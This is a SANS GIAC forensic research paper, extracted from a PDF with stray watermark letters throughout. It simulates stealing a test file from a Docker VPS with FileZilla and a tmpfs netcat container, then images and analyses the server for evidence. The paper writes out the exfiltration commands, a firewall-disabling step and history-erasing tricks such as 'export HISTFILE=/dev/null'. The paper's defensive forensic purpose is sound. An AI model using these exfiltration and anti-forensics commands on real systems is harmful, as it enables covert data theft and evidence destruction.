SANS Institute InfoSec Reading Room - SANS.org
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
Interested in learning more
about cyber security training?
SANS Institute
InfoSec Reading Room
This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.
Evidence of Data Exfiltration via Containerised
Applications on Virtual Private Servers
The use of application containerisation is on the rise due to the lightweight, portable nature of applications
developed with this technology, and the ease with which containers can be administered. Instead of deploying
an entire virtual machine to run applications separately from one another, users are now able to create
modular, insulated software packages which are not necessarily integrated with the host operating system.
This means the packages are able to be configured once, then deployed to many servers, many ...
Copyright SANS Institute
Author Retains Full Rights
ADts
gh
Evidence of Data Exfiltration via Containerised
Ri
ll
Applications on Virtual Private Servers
Fu
ns
GIAC (GCFE) Gold Certification
ai
Author: Seth Enoka, seth.enoka@gmail.com
et
rR
Advisor: Mohammed Haron
Accepted: July 31st, 2018
ho
ut
,A Abstract
te
The use of application containerisation is on the rise due to the lightweight, portable
itu
nature of applications developed with this technology, and the ease with which containers
st
can be administered. Instead of deploying an entire virtual machine to run applications
In
separately from one another, users are now able to create modular, insulated software
NS
packages which are not necessarily integrated with the host operating system. This
SA
means the packages are able to be configured once, then deployed to many servers, many
times, instantiated and then removed without affecting the host in the same way
e
Th
traditional applications would. Because of the portability of the applications, they are
more versatile and less resource expensive to deploy and maintain. This also means that
18
containerised applications are somewhat ethereal, and can be run only when required, this
20
can present a challenge for security professionals because these applications do not
©
collaborate with the host operating system in a traditional way. Therefore, they can leave
fewer artefacts behind for a forensic investigator to analyse. This analysis can be further
impeded by the fact containerisation is being used within virtual private servers hosted in
the cloud.
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers
Ri
1. Introduction
ll
Fu
Traditional digital forensics relies on forensic artefacts being created on devices
ns
during device usage, which can later be recovered and reviewed by forensic examiners to
ai
identify malicious activity. Recently, live response is gaining popularity as attackers are
et
becoming savvier and can better hide their activity, either through scrubbing or by
rR
executing their activity in volatile memory (RAM) (Porter, 2014). Of particular interest
ho
to any forensic examiner should be Virtual Private Servers (VPSs), which allow users and
ut
organisations to run production servers in the cloud. This can be especially concerning
,A
when those servers are running containerised applications built on technologies such as
te
Docker or Kubernetes (Cvedetails.com, n.d.). Worse still is the possibility that some
itu
cloud service providers may not allow organisations to perform security assessments of
st
their hosted infrastructure without prior permission, if at all.
In
It appears that little information exists regarding the comparative levels of
NS
security between large cloud service providers such as Google Cloud Computer, Amazon
SA
AWS, and Microsoft Azure and other less well-renowned providers. This is a potential
area for further research. Further, little documentation is apparent to indicate the level of
e
Th
security an organisation can or should expect from such service providers, besides their
lists of compliance certifications (Thorpe, 2018). Additionally, surveys suggest that users
18
are more likely to choose a ‘primary platform’ due to the belief that these platforms have
20
stronger security (Solutions, n.d.), but there does not appear to be researched to suggest it
©
is indeed the case that any one of these platforms is more secure than the others.
Docker, a container platform with an active community of developers, is currently
reported to have approximately 49% of market share in the industry (Datanyze.com,
n.d.). Docker containers can be configured to run in such a way that the data required by
the application is stored either in the host filesystem, within a protected container area on
the host disk, or within memory (Docker Documentation, n.d.). As a result, there are
many areas of a device where evidence of malicious activity such as data exfiltration
might be found.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 3
gh
Servers
Ri
Docker can be used to create instances of numerous applications which can be
ll
Fu
used as methods to exfiltrate data, including FTP (Lesage, 2018) and netcat (Salisbury,
2016). This paper explores how these methods might be used by an attacker who has
ns
compromised a VPS to exfiltrate intellectual property from an organisation. Once the
ai
data has been exfiltrated, a forensic image of the VPS will be created which will be
et
rR
analysed using the SANS SIFT Workstation, X-Ways Forensics and FTK Imager.
Finally, any evidence of the malicious activity will be presented, along with lessons
ho
learned and areas of possible further research. For the purposes of the exercise, assume
ut
an attacker has already compromised the root credentials on the Docker VPS. An image
,A
of the Docker VPS, including any containers within, will be used for the forensic
te
analysis.
itu
Potential attacks on VPS’ include, but are not limited to, attacks on open service
st
In
ports such as SSH (port 22), HTTP/S (ports 80 and 443), SMTP (port 25), SMB (port
445), DNS (port 53), or simple brute force attacks on suspected usernames using rainbow
NS
tables or wordlists/dictionaries. Administrators should be aware of these types of attacks
SA
and attempt to mitigate the risks wherever possible. This can be done by disabling root
e
account login, changing the default ports for certain services such as SSH, or disabling
Th
unused services and ports altogether, such as closing ports 80 and 443 on servers which
18
do not host web services. Extraneous user accounts should also be kept to a minimum,
20
and strong password policies enforced ("20 Ways to Secure Your Linux VPS so You
Don't Get Hacked", 2017).
©
2. Methods of Exfiltration
Attackers have many and varied methods of data exfiltration at their disposal,
both overt and covert. The methods discussed here will be FTP and a more covert
method, netcat. The threat landscape is such that new exfiltration methods are being
discovered or manufactured every day, and this is a very small sample of what is
available to an attacker.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 4
gh
Servers
Ri
2.1. FTP
ll
Fu
FTP (File Transfer Protocol) is a standard networking protocol which is used to
ns
transfer files from one device to another. One common use-case for FTP is the transfer
ai
of large files which are too big to travel via email. FTP is robust and provides an attacker
et
with many different possible methods for file transfer: web transfer via a web browser
rR
such as Chrome or Firefox, using a GUI tool such as CuteFTP or Filezilla, or using a
ho
CLI.
ut
FTP establishes a TCP connection between the client and the server, allowing
,A
files to be transferred from one to the other in either direction, typically over port 21.
te
The best way to mitigate the risks associated with unauthorised FTP file transfers is to
itu
block all FTP traffic and port 21. This should not affect day-to-day network operation
st
unless FTP is in frequent use in the organisation but will result in a more secure network.
In
Given that FTP is a service which is built into most operating systems, it is a tool
NS
which an attacker can use as soon as they manage to infiltrate a system, and with a
SA
minimum of the complications posed by antivirus programs and firewalls as these are
typically configured to allow FTP traffic and applications. As such, an attacker could opt
e
Th
to use FTP in a Docker container via either the CLI or a GUI application. If no FTP
application is currently installed, the attacker can create a new Docker container and
18
install an FTP client within the container in an attempt to avoid detection.
20
2.2. netcat
©
Netcat, while old, is still a very valuable tool for penetration testers and attackers
alike. It allows the user to run port scans and grab banners, but more importantly, to
perform file transfers and open backdoor shells on a victim computer (Hacking Tutorials,
2016). All of this can be done by setting up a netcat listener, and then sending executable
commands to that listener, or using that listener to send or receive files.
Netcat can be configured to use any high port which is not currently in use on the
target and client system(s). It is run entirely via a CLI and has no GUI application.
Netcat comes as a precompiled executable from many sources online. It can be
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 5
gh
Servers
Ri
challenging to protect against an attack using netcat because it is capable of using any
ll
Fu
TCP or UDP port. If the network has any open ports which are not in use, these should
be closed as a matter of course. Failing this, comprehensive network monitoring should
ns
be implemented to identify suspicious network activity, including higher than normal
ai
bandwidth usage, which is sometimes an indication of data exfiltration.
et
rR
Netcat can very quickly be implemented within a Docker container, as it can be
ho
acquired from many remote servers using many different protocols. It can then be
executed inside a container where it may be hidden from the host operating system, as
ut
,A
well as the anti-malware solutions such as antivirus on the host device.
te
3. Installation: Docker and Exfiltration Method(s)
itu
To install any method of exfiltration, a containerisation application must first be
st
installed and available. Since Docker is the most commonly used of these platforms
In
today, this is the option of focus here. Once Docker is successfully installed on a VPS,
NS
the attacker can proceed to install FileZilla and netcat in turn.
SA
As the VPS platform, the organisation is using Vultr (www.vultr.com). A new
e
Docker application server using Ubuntu 16.04 has been deployed. Once this server has
Th
been deployed and is confirmed running, the attacker can log in with the compromised
18
root password, usually specified by Vultr. This can be done either through the console
20
provided by Vultr or by using any terminal application with ssh capability as follows:
©
ssh root@. The attacker then enters the root password when prompted.
This is followed by disabling the firewall using sudo ufw disable to avoid technical
difficulties later, such as being unable to connect to the remote FTP server.
Disabling the firewall may or may not be necessary in all cases but will make the
process smoother. Finally, the ability to access the Internet should be tested to ensure
everything is working as expected. The easiest way to do this would be to run ping
google.com or ping 8.8.8.8. Once these steps are complete, the exfiltration methods can
be installed on the server.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 6
gh
Servers
Ri
3.1. Filezilla
ll
Fu
Given that Docker is an open platform and has a very active community, there are
ns
a vast number of pre-configured containers available to both legitimate users and
ai
attackers. Filezilla can be installed using the following command (Lesage, 2018):
et
docker run -d \
rR
--rm \
ho
ut
--name=filezilla \
,A
-p 5800:5800 \
te
-v /docker/appdata/filezilla:/config:rw \
itu
-v $HOME:/storage:rw \
st
In
jlesage/filezilla
NS
Parameter Description
SA
docker run Instantiate a new Docker container.
e
-d Forces the newly created container to run in the background.
Th
--rm Removes the container when it is no longer being used, decreasing the
18
likelihood the container will be discovered by an administrator.
20
--name: Gives the new container a friendly name. If not specified, one will be
©
automatically generated. Allows the attacker to hide the container among
other legitimate containers.
-p : The port or port range available to the container.
-v Allows the user to set mapped volumes between the operating system and the
container.
-v /docker/appdata/filezilla Specify the location to save the configuration of the container which requires
persistence.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 7
gh
Servers
Ri
-v $HOME:/storage Specify the location of any files on the host which need to be accessible to
ll
Fu
the container.
ns
jlesage/filezilla The Docker container which will be downloaded and installed from the
ai
community repository.
et
Table 3.1.1: Explanation of the parameters required to create FileZilla Docker container
rR
(Docker Documentation, n.d.)
ho
This command should work on Docker application servers running either Linux
ut
or Windows. Installing FileZilla in this way is not at all covert and will leave a lot of
,A
filesystem artefacts for a forensic examiner to find. After completing the testing and
te
creating a timeline of activity on the Docker server using log2timeline, 13,047 events
itu
within the timeline were created by the installation and configuration of this container
st
over a period of just ten minutes.
In
With FileZilla installed using this method, an attacker can then proceed to browse
NS
to the web UI of the container with any browser: http://:5800, where refers to the external IP of the Docker VPS. Doing so allows the attacker to
e
browse the directory tree of the Docker server, connect to other FTP servers or clients,
Th
and upload or download data via the container.
18
20
©
Figure 3.1.1: FileZilla web UI
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 8
gh
Servers
Ri
3.2. netcat
ll
Fu
As with FileZilla, there are also many community containers preconfigured to
ns
allow users to easily install netcat within a Docker environment. In this instance, a
ai
Docker container running netcat in a manner designed to be covert has been purposefully
et
instantiated (Salisbury, 2016):
rR
docker run -i \
ho
--mount type=tmpfs,destination=/var \
ut
,A
--rm \ te
--name=nctheft \
itu
-p 9000:9000 \
st
In
gophernet/netcat –l -p 9000 < /var/IP.txt
NS
Parameter Description
SA
docker run Instantiate a new Docker container.
e
-i Used to keep STDIN open at all times.
Th
--mount Determines where data for the container will be stored, either in the
18
filesystem (bind), in the Docker container area (volume), or in memory
20
(tmpfs). The specified destination maps to the filesystem location which
©
will be available to the container.
--rm Removes the container when it is no longer being used, decreasing the
likelihood the container will be discovered by an administrator.
--name: Gives the new container a friendly name. If not specified, one will be
automatically generated. Allows the attacker to hide the container among
other legitimate containers.
-p : The port or port range available to the container.
gophernet/netcat The Docker container which will be downloaded and installed from the
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 9
gh
Servers
Ri
community repository.
ll
Fu
-l: indicates the netcat instance will be a listener
ns
-p: the port on which netcat will listen
ai
< /var/IP.txt: the file which will be sent via netcat to a client on a remote
et
rR
system
ho
Table 3.2.1: Explanation of the parameters required for netcat Docker container (Docker
Documentation, n.d.)
ut
,A
Evidently, it is trivial to create a Docker container in such a way that it runs
te
entirely in memory and can be used to exfiltrate intellectual property while creating
itu
minimal forensic artefacts within the host filesystem.
st
4. Exfiltrating Data
In
NS
To exfiltrate data from the Docker VPS the attacker must first identify some data
to exfiltrate. To keep things relatively simple, a pair of documents to exfiltrate,
SA
containing intellectual property, were created in different locations on the host, one in the
e
/docker/appdata folder, and one in the /var folder:
Th
echo "Do not steal!" > /docker/appdata/filezilla/IP.txt && echo "Do not
18
steal!" > /var/IP.txt
20
Initially, a mistake was made when running this command by executing it before
©
creating the FileZilla container, so the /docker/appdata folder structure did not yet
exist. Hence, it was necessary to run the command a second time, so it appears in
.bash_history twice.
4.1. FileZilla
At this point, the FileZilla container already exists and is running on the VPS. To
exfiltrate the intellectual property (created above), all that needs to be done is to connect
to the FileZilla server. This can be done using any FTP client by connecting to the
external : combination created when instantiating the container,
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 0
Ri
along with the compromised root credentials. Technically, the internal IP address of the
ll
Fu
Docker server could also be used from within the same network. Alternatively, the
attacker can browse to the web UI at http://: and use this client to
ns
connect to a remote FTP location to download the data to their remote server (Lesage,
ai
2018).
et
rR
ho
ut
,A
te
itu
Figure 4.1.1: Filezilla web UI connecting to a remote server from the Docker container
st
within the compromised Vultr VPS
In
Once connected, the attacker is able to identify and navigate to the location of the
NS
data they want to exfiltrate:
SA
e
Th
18
20
©
Figure 4.1.2: Location of the intellectual property, IP.txt file
Download the data to a remote server:
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 1
Ri
Figure 4.1.3: IP.txt being transferred from the Docker server to a remote server
ll
Fu
Confirm the data has been transferred successfully:
ns
ai
et
rR
ho
ut
,A
te
itu
Figure 4.1.4: Location of IP.txt file on remote server after transferring from Docker
st
4.2. netcat
In
Ideally for an attacker, deploying a netcat container would be immediately
NS
followed by data exfiltration. The longer the lag between instantiating the container and
SA
the container being removed, the higher the chance of being caught in the act. This is
particularly true if the container is created using tmpfs instead of a bind or volume
e
Th
mount point (Docker Documentation, n.d.), where the attacker is trying to be as covert as
possible, and their activity may only be discoverable while the attack is taking place.
18
Once the client has received the data, the netcat listener is closed down, at which point
20
the container also shuts down and then automatically removes itself.
©
An attacker would either identify data to be stolen, or potentially zip the data to be
stolen into a single file. Then, they would run the following command on the Docker
server, where /var could be the root of the host filesystem, or any other location desired,
and /var/IP.txt is the intellectual property they want to exfiltrate (Salisbury, 2016):
docker run \
-i \
--mount type=tmpfs,destination=/var \
--rm \
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 2
Ri
--name=nctheft \
ll
Fu
-p 9000:9000 \
ns
gophernet/netcat -l -p 9000 < /var/IP.txt
ai
Once the netcat container is installed and running, awaiting a connection from a
et
rR
client, the attacker would run a second command on their local machine to which they
wanted to download the data (Hacking Tutorials, 2016) (Skoudis, n.d.):
ho
nc \
ut
,A
-v \ te
-n \
itu
-w3 \
st
In
149.28.167.212 9000 > IP.txt
NS
Parameter Description
SA
nc Run netcat.
e
-v Verbose, output messages including errors to the terminal window.
Th
-n Don’t use DNS to look up domain names (useful when name resolution
18
causes errors).
20
-w3 The amount of time to wait for a connection to open successfully. In this
©
instance, after three seconds netcat will exit.
149.28.167.212 The IP address to which netcat should attempt to connect.
9000 The port to which netcat should attempt to connect on the remote server.
> IP.txt Used to redirect the output received from netcat to a file, in this case a file
called IP.txt within the working directory of the terminal.
Table 4.2.1: Explanation of the parameters required for netcat client
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 3
Ri
ll
Fu
ns
ai
et
rR
Figure 4.2.1: The result of running the above netcat command, and confirming success of
ho
the operation
ut
The netcat connection returned the status of the netcat server on the remote
,A
Docker VPS, cslistener open. The result of running this command on a local machine,
te
as shown by the result of the ls –l command, is that the data received via the netcat
itu
connection was saved to the working directory of the terminal in the file called IP.txt.
st
Further, the result of the subsequent cat IP.txt command shows that indeed the contents
In
of the IP.txt file on the remote Docker server has been downloaded as the local copy of
NS
IP.txt.
SA
Now that both versions of IP.txt from the Docker server (/var/IP.txt and
e
/docker/appdata/config/IP.txt) have been successfully exfiltrated, a forensic image of
Th
the server is required to perform further analysis.
18
5. Acquire a Forensic Image and Perform Forensic
20
Analysis
©
Most VPS providers allow the user to prepare a snapshot of any virtual server
they have created. This is a good first step, where available, for a digital forensic
practitioner as this will preserve the integrity of the evidence on the host operating system
partition, any additional partitions, and, most importantly, the working memory of the
virtual server. A challenge with Vultr is that there is no easy way to download the
snapshot which has been taken. However, the snapshot functionality does at least allow
the user to create a snapshot, then restore that snapshot to a different server, allowing the
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 4
Ri
original compromised server to remain untouched and serve as original evidence, where
ll
Fu
the secondary, restored server will be the working copy.
ns
5.1. Image Acquisition
ai
After taking a snapshot of the virtual server, there are many methods available for
et
creating a forensic image. One method would be to upload a Linux live boot ISO (i.e.
rR
Paladin Edge, DEFT, Helix) and mount this to the virtual server. Force the server to
ho
reboot into the Linux live environment where a forensic image can then be taken using
ut
ewfacquire or similar tools. As an alternative, the method employed here will be to
make the server image itself using dd.
,A
te
First, identify the volumes available on the Docker application server by running
itu
the command df –Th from the terminal (Schroder, 2012):
st
In
NS
SA
e
Th
18
20
©
Figure 5.1.1: Results of a df –Th command on the remote Docker server
We can clearly see here that /dev/vda1 would be the virtual disk partition
containing the filesystem, meaning /dev/vda is the virtual disk. All of the other mount
points are temporary, and /dev/vda1 is the only partition formatted ext4. This could be
further confirmed by performing a ls –l /dev/vda1 command to ensure its contents
consisted of operating system data. In this case, given that this is the only virtual disk
apparent in the system, this is the drive on which to focus to generate a forensic image.
To produce a bit-for-bit image of a remote server, it is necessary to ssh to that
server and ask it to dd its virtual disk, outputting the result of that command to a local
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 5
Ri
device (Linux.die.net, n.d.). Using dc3dd or dcfldd is preferable because they can
ll
Fu
provide on the fly hashing and error checking.
ns
ssh root@149.28.167.212 \
ai
"dc3dd if=/dev/vda | gzip -1 -" | dc3dd \ hof=vda.image.gz
et
rR
Parameter Description
ho
ssh Initiate an SSH connection to a remote server or device.
ut
@ Supply the required username and IP address of the remote server or device
,A
to which to connect.
te
dd Command line utility built into most Linux distributions, used to convert and
itu
copy files (would have been called cc but this command was already in use).
st
Can be used to create bit-for-bit copies of hard disks, including virtual disks.
In
dc3dd A patched version of dd which has an enhanced feature set, including
NS
hashing.
SA
if=/path/to/infile Identifies the file or volume which will be the input to the dd command.
e
Th
gzip Used to compress or decompress files and folders.
18
-1 Specifies the level of compression gzip will use, 1 being the fastest, i.e. least
20
compression, and 9 being the best, i.e. greatest compression.
©
hof=/path/to/outfile Identifies the file or volume which will be the output of the dd command.
Also hashes the output file and verifies the hash by comparing the input and
output hashes.
Table 5.1.1: Explanation of the parameters required for dd
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 6
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
Figure 5.1.2: Result of asking the remote server to create a bit-for-bit copy of its virtual
SA
disk, and outputting the resulting file to a local device
e
As can be seen in figure 5.1.2, passing the dd (or dc3dd as the case may be)
Th
command to a secure shell on a remote server and then piping the result to an output file
18
on a local device (or a secondary remote device if desired) results in a compressed, bit-
20
level copy of the virtual disk of the remote Docker VPS. Because this server had only
©
been running for approximately half an hour, and few actions had been performed on the
server, only around 1.3GB of data was transferred from the remote server to the local
device in a compressed gzip file. Once this image was created, it could then be examined
and analysed in any forensic tool which accepts dd images, such as the SANS SIFT
Workstation, or X-Ways Forensics.
5.2. Image Analysis
The analysis of a dd image can be conducted in most forensic tools, but the SANS
SIFT Workstation was used to create a timeline with log2timeline, and to then parse this
data with Plaso. Further examination was performed with both FTK Imager and X-Ways
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 7
Ri
Forensics, to quickly examine files in situ on the virtual disk, such as log files and
ll
Fu
.bash_history.
ns
5.2.1. SANS SIFT Workstation
ai
To analyse the dd image in the SANS SIFT Workstation (SANS, 2017), copy it to
et
the Desktop (or some other location) on the workstation itself. Then unzip using zcat, i.e.
rR
zcat vda.image.gz > vda.dd, or any other compression tool. Once the image is
ho
decompressed, process it into a super timeline using log2timeline (Gudjonsson, 2015):
ut
log2timeline.py \
,A
--status_view window \
te
itu
--logfile Desktop/vda.log \
st
Desktop/vda.plaso \
In
Desktop/vda.dd
NS
Parameter Description
SA
log2timeline.py Log2timeline is a python script which creates a super timeline of all the
e
Th
timestamps on a given system, putting them into a logical order for analysis.
18
--status_view window Produces a more easily readable CLI output while the tool is running, so the
20
operator has a better idea of what is happening while processing.
©
--logfile Desktop/vda.log Produces a log file of the timeline process for later review if necessary.
Desktop/vda.plaso The Plaso output file containing the super timeline.
Desktop/vda.dd The image file used for input to log2timeline.py.
Table 5.2.1.1: Explanation of the parameters required for log2timeline.py
This command will produce 1) a progress Window such as that seen in figure
5.2.1.1 while processing, and 2) an output file which contains a super timeline of all
activity (i.e. timestamps) on the evidence device in the form of a .plaso file.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 8
Ri
ll
Fu
ns
ai
et
rR
ho
ut
Figure 5.2.1.1: Status view window of log2timeline while processing vda.dd image
,A
The Plaso timeline can then be reformatted and filtered if desired using psort.py
te
(Metz, 2018).
itu
st
psort.py -z Australia/Sydney Desktop/vda.plaso > Desktop/timeline.csv
In
Parameter Description
NS
psort.py A command line tool to post-process Plaso super timelines.
SA
-z Australia/Sydney Set the time zone of the output file to create.
e
Th
Desktop/vda.plaso Specify the input file for psort.py.
Desktop/timeline.csv Specify the output file, i.e. the post-processed output of the Plaso file
18
created earlier.
20
Table 5.2.1.2: Explanation of the parameters required for psort.py
©
The output (i.e. timeline.csv) can then be analysed in Microsoft Excel. This is
the most straightforward way to review short to medium sized super timelines as Excel
has built-in filtering and sorting capabilities which most users find more user-friendly
than a CLI. However, full super timelines will likely not be able to be reviewed in Excel
as they will be much too large. Plaso, log2timeline, and psort.py also allow the user to
filter and sort in a multitude of ways, which for brevity will not be included here. For
example, here is the timeline around the creation of the IP.txt files on the Docker VPS, as
well as the creation of the FileZilla container:
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 1
gh
Servers 9
Ri
ll
Fu
ns
Figure 5.2.1.2: Super timeline around the creation of IP.txt files and FileZilla container
ai
et
The timeline further indicates that there is a lot of Docker activity (not explicitly
rR
shown to relate to FileZilla or netcat containers) between 20/5/2018 11:49 UTC+10 and
20/5/2018 11:59UTC+10. Around 13,000 timeline entries were created during this ten-
ho
minute period.
ut
,A
There is additional evidence in the timeline, which can be further confirmed by
looking at the event logs on the system (Appendices A - D), as well as .bash_history that
te
itu
the IP.txt file was accessed and potentially exfiltrated via the FileZilla container at this
st
time, due to the updated FileZilla configuration files.
In
NS
SA
e
Th
18
20
©
Figure 5.2.1.3: Timeline evidence of IP.txt exfiltration via FileZilla Docker container
5.2.2. X-Ways Forensics
To examine the image file in X-Ways Forensics (X-Ways Forensics, 2018), a new
case must be created, then the image added as an evidence source. A Refine Volume
Snapshot should be performed using the settings shown in figure 5.2.2.1. Select all of the
relevant file headers for which to carve and allow X-Ways to process the evidence.
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 0
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
Figure 5.2.2.1: X-Ways Forensics evidence processing settings
SA
When the Refine Volume Snapshot process completes, files can be reviewed
e
Th
manually, or keyword searches performed. The files were manually reviewed in FTK
Imager, so X-Ways was used to perform keyword searches (Simultaneous Search).
18
Personal IP addresses used to connect to the Docker VPS have been redacted.
20
©
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 1
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
18
20
©
Figure 5.2.2.2: X-Ways simultaneous search settings
The analysis within X-Ways was expected to prove more fruitful than that which
was conducted using the log2timeline output. However, the only additional information
uncovered was that from .bash_history, which shows the history of commands run from
within the command terminal on the Docker VPS. This is an example of evidence which
would not necessarily be available to an examiner, as an attacker can delete the command
history, or pipe the history to /dev/null before executing any commands to ensure their
commands cannot be recovered. What is most concerning about these results is that there
doesn’t appear to be any evidence of the jlesage or gophernet containers being
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 2
Ri
downloaded and used by the attacker, besides the evidence in .bash_history. However,
ll
Fu
many instances of IP addresses used to connect to the Docker VPS were able to be
recovered from the FileZilla connection history logs. There was also some evidence of
ns
the root user utilising ssh on the server, see Appendix D. There did not appear to be any
ai
evidence of dd being used to create a forensic image of the Docker VPS, other than
et
rR
evidence of the ssh connection being initiated by root.
ho
5.2.3. FTK Imager
ut
By utilising FTK Imager (FTK Imager, 2017), files of value to an examiner were
,A
able to be identified and extracted, namely:
te
File Path/File Name Description
itu
/docker/appdata/filezilla/log/nginx/access.log Filezilla connection log (Appendix A).
st
In
/docker/appdata/filezilla/xdg/config/filezilla/recentservers.xml Servers to which Filezilla has
NS
connected (Appendix B).
SA
/docker/appdata/filezilla/xdg/config/filezilla/trustedcerts.xml Data pertaining to Filezilla connections
(Appendix C).
e
Th
/.bash_history Shell command history.
18
/var/log/auth.log ssh authentication log (Appendix D).
20
Table 5.2.3.1: Listing of the files containing evidence from the vda.dd image
©
The FileZilla access log shows much information regarding connections made to
the FileZilla web UI, including IP addresses connected to and from, as well as user agent
strings for the browsers used. Again, personal IP addresses have been redacted at the
start of each line of this file. What isn’t clear from this log is what data may have been
accessed, uploaded or downloaded. Similarly, recentservers.xml shows the IP address
and username which was connected to from the Docker VPS to upload data but does not
indicate what data was transferred during the session. Trustedcerts.xml shows again
that there was a connection between this Docker VPS and the same remote server, and
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 3
Ri
includes certificate information, but no data about what was transferred between the
ll
Fu
servers.
ns
The .bash_history file shows exactly what commands were run from the ssh
ai
terminal to the Docker VPS. There are many ways to avoid leaving this evidence for an
et
administrator to find, including running history –c before logging out of the session, or
rR
modifying the HISTFILE variable, i.e. export HISTFILE=/dev/null, or unset
ho
HISTFILE at the beginning of the session. This file does not show the commands passed
ut
directly to an ssh session to the remote server, such as the dd commands used earlier to
,A
create the forensic image of the VPS.
te
itu
st
In
Figure 5.2.3.1: Contents of the /.bash_history file
NS
The auth.log file shows both successful and unsuccessful authentication events on
SA
the Docker VPS. From this log (appendix D), we can determine when ssh sessions were
started and ended on the server, as well as some of the activities which took place during
e
Th
those sessions. There is evidence within this log that the firewall was disabled, but no
clear evidence that the FileZilla or netcat containers were created, nor that data was
18
exfiltrated from the server. There is also evidence of the first connection used to create
20
the evidence dd image at 20/5/2018 02:00+0 UTC, but the second (for redundancy)
©
connection at 20/05/2018 02:20+0 UTC does not appear in the log at all. It is possible
that this connection was not written to the log until after it had successfully exited, at
which point the server was destroyed, hence the evidence was not captured in this second
image. For clarity, it is this second image which has been used for the analysis above.
6. Lessons Learned and Recommendations
The main takeaway from this exercise has been that if a Docker application server
is in production with various containers running, it appears that it could be difficult for an
administrator or forensic examiner to determine whether a malicious container had been
Seth Enoka, seth.enoka@gmail.com
© 2018 The SANS Institute Author retains full rights.ts
Evidence of Data Exfiltration via Containerised Applications on Virtual Private 2
gh
Servers 4
Ri
instantiated, depending on the environment and maturity of the organisation security
ll
Fu
program. This is especially true if the attacker hides or removes their bash command
history and uses tmpfs instead of bind or volume mount points. It seems likely that any
ns
Docker activity associated with the malicious container could be misattributed to
ai
legitimate containers. One possible mitigation strategy would be to monitor traffic to and
et
rR
from the host and maintain packet captures and system logs over time (Robinson, 2016)
(Hickman, 2017). Alternatively, it would be beneficial to perform further research into
ho
the weblogs created by Docker containers, possible custom logging capabilities and
ut
network logging, application whitelisting as it relates to Docker, Docker repository
,A
whitelisting (i.e. only allowing certain Docker containers to be used), and the use of
te
read-only Docker containers.
itu
Netcat is a very covert attack vector and has historically been a favourite of
st
In
attackers for this reason. When coupled with tmpfs, it seems almost impossible to detect,
NS
except for monitoring network traffic. More research is required to determine if this risk
can be mitigated through the use of application whitelisting or something similar as it
SA
relates to Docker containers, as well as not allowing containers to run with root privileges
e
(Robinson, 2016) (Hickman, 2017).
Th
There are some container applications explicitly designed to address the issue of
18
data egress in a containerised environment. The tool egress-assess by Chris Truncer is
20
just one example of a tool administrators can use to identify and mitigate the risks within
©
their environment (Truncer, 2017).
Finally, VPS memory forensics is an area which requires more research and could
be extremely helpful in cases such as this. The netcat tmpfs container appears to have
run almost entirely in memory, and memory captures performed during the attack, as well
